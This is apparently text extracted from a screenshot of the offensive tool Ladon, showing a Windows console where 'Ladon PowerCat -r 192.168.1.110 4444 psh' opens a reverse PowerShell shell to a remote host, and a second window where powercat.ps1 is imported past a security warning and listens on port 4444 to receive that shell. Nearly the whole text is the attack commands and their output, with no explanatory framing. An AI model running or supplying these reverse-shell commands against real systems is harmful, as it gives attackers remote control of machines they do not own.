 管理员: C:\Windows\system32\cmd.exe - Ladon  PowerCat -r 192.168.1.110 4444 psh
C:\Users\k8gege>Ladon PowerCat -r 192.168.1.110 4444 psh
Ladon 6.6
Start: 2020-06-28 18:30:00
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load PowerCat
Reverse TCP to 192.168.1.110:4444
管理员: C:\Windows\system32\cmd.exe - powershell
PS Z:\tmp> Import-Module .\powercat.ps1
安全警告
请只运行您信任的脚本。虽然来自 Internet
的脚本会有一定的用处，但此脚本可能会损坏您的计算机。是否要运行
Z:\tmp\powercat.ps1?
[D] 不运行(D)  [R] 运行一次(R)  [S] 挂起(S)  [?] 帮助 (默认值为“D”): r
PS Z:\tmp> powercat -l -p 4444
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Users\k8gege>